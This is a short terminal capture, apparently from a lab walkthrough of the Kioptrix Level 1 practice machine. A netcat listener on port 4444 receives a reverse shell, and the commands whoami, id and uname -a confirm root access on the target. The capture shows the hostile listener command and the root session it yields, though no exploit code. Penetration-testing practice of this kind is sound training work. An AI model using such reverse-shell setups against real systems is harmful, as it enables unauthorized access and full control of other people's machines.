 root@laobai:/home/laobai# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.223.134] from (UNKNOWN) [192.168.223.136] 1035
bash: no job control in this shell
[root@kioptrix tmp]# whoami
whoami
root
[root@kioptrix tmp]# id
id
uid=0(root) gid=0(root) groups=99(nobody)
[root@kioptrix tmp]# uname -a
uname -a
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown